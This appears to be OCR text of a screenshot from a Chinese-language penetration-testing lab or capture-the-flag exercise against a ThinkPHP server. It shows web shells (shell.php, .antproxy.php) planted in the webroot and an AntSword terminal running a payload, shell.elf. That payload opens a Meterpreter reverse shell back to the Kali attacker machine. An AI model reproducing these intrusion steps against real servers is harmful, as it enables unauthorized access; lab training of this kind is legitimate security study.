 主页
Kali-Linux-2021.3-vmware-a...
Target1_CentOS 7 64 位
Target2_Ubuntu 64 位
Target3_Windows 7 64位
kali@kali: ~
kali@kali: ~
文件 动作 编辑 查看 帮助
[*] Sending stage (3012548 bytes) to 192.168.31.169
[*] Meterpreter session 2 opened (192.168.31.254:6666 -> 192.168.31.169:41380) at 2021-11-20 12:23:
58 -0500
meterpreter > ls
Listing: /www/wwwroot/ThinkPHP/public
=====================================
文件系统
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 1752 fil 2021-11-20 12:22:22 -0500 .antproxy.php
100777/rwxrwxrwx 224 fil 2019-10-04 04:40:18 -0400 .htaccess
100644/rw-r--r-- 30 fil 2021-11-20 11:35:25 -0500 1.php
100644/rw-r--r-- 31 fil 2021-11-20 09:51:46 -0500 bak.php
100777/rwxrwxrwx 1150 fil 2019-10-04 04:40:18 -0400 favicon.ico
100644/rw-r--r-- 18 fil 2019-10-04 05:03:32 -0400 flag21sA.txt
100777/rwxrwxrwx 783 fil 2019-10-04 04:40:18 -0400 index.php
100777/rwxrwxrwx 49 fil 2019-10-04 05:04:26 -0400 robots.txt
100777/rwxrwxrwx 860 fil 2019-10-04 04:40:18 -0400 router.php
100777/rwxrwxrwx 250 fil 2021-11-20 12:23:33 -0500 shell.elf
100644/rw-r--r-- 643 fil 2021-11-20 10:29:26 -0500 shell.php
40777/rwxrwxrwx 24 dir 2019-10-04 04:40:18 -0400 static
删除 "shell.elf" 吗？
meterpreter >
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.31.169 >_ 192.168.31.169 >_ 192.168.31.169 >_ 192.168.31.169
(*) 基础信息
当前路径: /www/wwwroot/ThinkPHP/public
磁盘列表: /
系统信息: Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/ThinkPHP/public) $ chmod +777 shell.elf
(www:/www/wwwroot/ThinkPHP/public) $ ./shell.elf
(www:/www/wwwroot/ThinkPHP/public) $ ./shell.elf
(www:/www/wwwroot/ThinkPHP/public) $
或